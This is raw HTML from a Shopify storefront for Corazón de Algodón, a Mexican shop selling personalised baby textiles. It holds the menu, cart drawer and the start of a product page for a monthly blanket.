                                  </a></li><li><a href="/collections/pijamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pijamas
                                  </a></li><li><a href="/collections/manta-tipo-swaddle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swaddle
                                  </a></li><li><a href="/collections/sabana-con-diseno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabanas
                                  </a></li><li><a href="/collections/tapete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapetes
                                  </a></li><li><a href="/collections/teepee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teepee
                                  </a></li><li><a href="/collections/textiles-para-enmarcar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textiles para enmarcar
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diseña desde cero 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-disena-desde-cero" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diseña desde cero 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/disenos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Todos los productos
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/juego-de-cuna-persoonalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juego de cuna
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/kit-de-bienvenida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de bienvenida
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/trenza-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trenza
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/swaddle-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swaddle
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/manta-mensual-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta mensual
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/cojin-decorativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cojines
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/textiles-para-enmarcar-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textiles para enmarcar
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/dona-de-lactancia-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dona de lactancia
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/kit-recien-nacido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de recién nacido
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/manta-polar-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta polar
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/baby-cover-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby cover
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/falda-para-cuna-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Falda para cuna
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/juego-de-cama-venado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juego de cama
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/tapete-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapete
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/sabana-de-cajon-con-diseno-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabana
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/pijama-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pijamas
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/banderines-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                     Banderines
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/nido-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nido
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/cortina-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cortina
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/teepee-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teepee
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/corazondalgodon" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/corazondalgodon/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 32.72058823529412%"
            
          ><img src="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=500" alt="Corazon De Algodon" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=50 50w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=100 100w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=150 150w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=200 200w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=250 250w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=300 300w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=400 400w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=500 500w" width="200" height="65.44117647058823" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Corazon De Algodon",
    
      "logo": "https:\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Asset_1-8.png?v=1748988838\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/corazondalgodon",
      "",
      "https:\/\/www.instagram.com\/corazondalgodon\/#",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.corazondealgodon.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 articulos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18631492567211__main" class="shopify-section section"><section
  id="MainProduct-template--18631492567211__main"
  class="page-width section-template--18631492567211__main-padding"
  data-section="template--18631492567211__main"
><style data-shopify>.section-template--18631492567211__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18631492567211__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18631492567211__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18631492567211__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18631492567211__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18631492567211__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18631492567211__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18631492567211__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18631492567211__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18631492567211__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18631492567211__main-30338436497579"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18631492567211__main-30338436497579"
            data-alt="Manta mensual Sirena Valentina"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1946" alt="" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=246 246w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=493 493w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=600 600w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=713 713w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=823 823w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=990 990w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1100 1100w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1206 1206w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1346 1346w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1426 1426w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1646 1646w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18631492567211__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
